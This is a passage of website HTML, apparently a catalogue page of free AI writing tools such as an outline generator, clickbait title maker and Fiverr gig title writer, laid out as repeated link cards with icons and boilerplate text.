<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Proposal Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-anime.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Anime Title Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-seodescription.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>SEO Description</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-artist.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Artist Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-review.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Review Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-snapchat.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Snapchat Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-outline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Outline Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-yt.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>YT Channel Description</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-comic.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Comic Idea Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-formatting.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Formatting AI</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-abstract.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Abstract Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-abstracttitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Abstract Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-googleads.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Google Ads</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-expandessay.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Expand Essay AI</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fakeheadline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fake Headline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-japantext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Japanese Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-english.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>English Anagram</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-clickbait.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Clickbait Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-faketext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fake Text Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-texteditor.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Text Editors</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-meta.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Meta Description</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fiction.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fiction Title Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-pin.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Pinterest Title Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-pin1.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Pinterest Description</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-autoblog.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Automated Blog</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-blocktext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Block Text Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-conversation.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Conversation Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-script.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Script Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-ss.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Shorten Sentence</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-essay.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Essay Reviewer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-repeat.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Repeat Text Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-intro.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Introduction Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-youtubetitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>YouTube Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-ms.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Movie Script</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-articlewriter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Article Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-textlength.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Lengthener</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-art.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Random Art Idea</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-wordlist.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Word List Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-articlemaker.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Article Maker</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-phd.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PhD Thesis Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-text-response.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Responses</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-reveiw-writer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Review Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-expand-essay.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Expand my Essay</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-numbertext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Number Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-summary.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Summary Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-blogoutline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Blog Outline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-essay2.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Essay Elongator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-sentencerandomizer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Sentence Randomizer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-chatgpt.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Chat GPT Rewriter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-crossedout.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Crossed Out Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-insta.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Instagram Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-scary.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Scary Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-expand.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Expand Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-textenhancer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Enhancer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-content.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Content Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-researchpaper.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Research Outline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fakeword.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fake Word Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-letter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Letter Script</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-poem.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Paragraph to Poem</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-worksheet.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Worksheet</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-magic.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Magic Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-marketing.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Marketing Copy</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-seo2.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>SEO Meta Tags</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-brief.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Content Brief</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-story-hook.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Story Hook</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-longword.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Long Word Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fiverr-gig-title.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fiverr Gig Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-subheading.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Subheading Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-about-us.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>About Us Content</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-word-combination.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Word Combination</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-facebookad.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
